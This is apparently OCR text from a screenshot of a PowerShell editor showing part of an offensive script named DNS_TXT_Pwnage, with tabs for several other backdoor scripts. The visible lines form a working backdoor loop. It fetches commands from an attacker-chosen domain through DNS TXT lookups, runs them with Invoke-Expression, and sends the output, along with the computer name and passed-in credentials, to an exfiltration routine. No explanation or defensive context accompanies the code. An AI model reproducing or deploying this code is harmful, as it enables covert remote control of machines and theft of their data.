 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled3.ps1 Execute-OnTime.ps1 Gupt-Backdoor.ps1 Invoke-ADSBackdoor.ps1 HTTP-Backdoor.ps1 DNS_TXT_Pwnage.ps1 Add-ScrnSaveBackdoor.ps1
211 {
212 start-sleep -seconds 5
213
214 if ($AuthNS -ne $null)
215 {
216 $getcommand = (Invoke-Expression "nslookup -querytype=txt $commanddomain $AuthNS")
217 }
218 else
219 {
220 $getcommand = (Invoke-Expression "nslookup -querytype=txt $commanddomain")
221 }
222 $temp = $getcommand | select-string -pattern "`""
223 $command = $temp -split("`"")[0]
224 $pastevalue = Invoke-Expression $command[1]
225 $pastevalue
226 $exec++
227 if ($exfil -eq $True)
228 {
229 $pastename = $env:COMPUTERNAME + " Results of DNS TXT Pwnage: "
230 Do-Exfiltration "$pastename" "$pastevalue" "$ExfilOption" "$dev_key" "$username" "$password" "$URL" "$DomainNa
231 }
232 if ($exec -eq 1)
233 {
234 Start-Sleep -Seconds 60
235 }
236 }
237
238 if ($startcode[1] -match $psstring)
239 {
240
241 $i = 1
Completed Ln 223 Col 45